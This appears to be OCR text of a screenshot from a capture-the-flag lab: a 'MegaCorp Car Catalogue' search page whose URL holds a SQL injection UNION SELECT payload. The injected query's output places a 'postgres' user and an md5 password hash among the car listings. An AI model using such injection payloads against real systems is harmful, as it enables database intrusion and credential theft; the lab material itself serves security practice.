 Not secure | 10.10.10.46/dashboard.php?search=%27+UNION+SELECT+NULL%2Cusename%2Cpasswd%2CNULL%2CNULL+FRO
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Force Sedan Petrol 600cc
Vroom Minivan Petrol 800cc
Elixir Sports Petrol 2000cc
Zeus Sedan Diesel 1000cc
Meta SUV Petrol 800cc
Lazer Sports Diesel 1400cc
postgres md52d58e0637ec1e94cdfba3d1c26b67d01
Sandy Sedan Petrol 1000cc
Pico Sed Petrol 750cc
Alpha SUV Petrol 1200cc
Canon Minivan Diesel 600cc